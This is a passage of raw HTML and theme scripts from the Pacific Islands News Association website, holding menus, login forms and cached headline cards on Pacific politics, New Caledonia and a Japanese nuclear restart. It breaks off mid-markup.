                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7695";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1924";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/22\/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/22\/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia\/\"  rel=\"bookmark\" title=\"Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia\">Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/22\/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Japan restarts nuclear power plant almost 15 years since Fukushima disaster\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Japan restarts nuclear power plant almost 15 years since Fukushima disaster\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/d25169635eed42b148697965e7902f9485c05943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/22\/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster\/\"  rel=\"bookmark\" title=\"Japan restarts nuclear power plant almost 15 years since Fukushima disaster\">Japan restarts nuclear power plant almost 15 years since Fukushima disaster<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/21\/new-zealand-and-palau-eye-the-next-two-pacific-forums\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Zealand and Palau eye the next two Pacific Forums\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"New Zealand and Palau eye the next two Pacific Forums\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/G_Fzb-nXgAAwsGA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/21\/new-zealand-and-palau-eye-the-next-two-pacific-forums\/\"  rel=\"bookmark\" title=\"New Zealand and Palau eye the next two Pacific Forums\">New Zealand and Palau eye the next two Pacific Forums<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Another New Caledonia agreement signed in Paris\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Another New Caledonia agreement signed in Paris\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" title=\"Another New Caledonia agreement signed in Paris\">Another New Caledonia agreement signed in Paris<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 